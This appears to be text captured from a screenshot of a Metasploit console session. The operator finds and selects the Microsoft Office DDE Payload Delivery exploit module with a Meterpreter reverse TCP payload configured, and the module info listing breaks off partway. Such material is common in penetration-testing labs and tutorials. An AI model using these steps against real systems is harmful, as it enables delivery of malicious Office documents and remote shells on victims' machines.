 msf6 exploit(multi/vnc/vnc_keyboard_exec) > search type:exploit dde_d
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/office_dde_delivery 2017-10-09 manual No Microsoft Office DDE Payload Delivery
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/fileformat/office_dde_delivery
msf6 exploit(multi/vnc/vnc_keyboard_exec) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_dde_delivery) > info
Name: Microsoft Office DDE Payload Delivery
Module: exploit/windows/fileformat/office_dde_delivery
Platform: Windows
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2017-10-09
Provided by:
mumbai
Available targets: